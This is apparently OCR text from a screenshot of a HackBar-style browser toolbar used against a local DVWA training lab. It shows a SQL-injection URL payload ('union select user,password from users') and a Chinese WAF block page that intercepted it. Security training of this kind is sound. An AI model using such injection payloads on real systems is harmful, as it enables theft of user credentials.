 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://192.168.199.225/dvwa/vulnerabilities/sqli/?id=-1'%20union%20select%20user,password%20from%20users#
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址：192.168.199.225/dvwa/vulnerabilities/sqli/
客户端特征：Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:45.0) Gecko/20100101
Firefox/45.0
拦截时间：2016-03-30 21:45:23
如何解决：普通网站访客，请联系网站管理员；
如果您是网站管理员点击这里查看详情
www.wooyun.org